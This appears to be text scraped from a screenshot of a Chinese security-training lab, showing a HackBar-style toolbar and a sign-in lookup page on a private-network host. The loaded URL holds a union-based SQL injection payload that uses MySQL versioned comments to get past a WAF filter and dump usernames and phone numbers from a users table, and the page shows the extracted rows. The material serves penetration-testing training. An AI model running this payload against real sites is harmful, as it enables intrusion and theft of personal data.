 192.168.111.155/test.php?tel=1'/*!24454union /*!24454select 1,2,3,4, group_concat(conc
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.111.155/test.php?tel=1'/*!24454union /*!24454select 1,2,3,4, group_concat(concat_ws(0x23,username,tel)),6 from users*/--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
必火安全签到查询系统
【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询： 查询
序号 姓名 状态 总签到次数
1 2 王者荣耀征战中 必火安全#13512341234,渗透测试#18811111111
必火网络安全培训
@2019 版权所 北京必安科技有限公司 www.hacker.wang 黑客网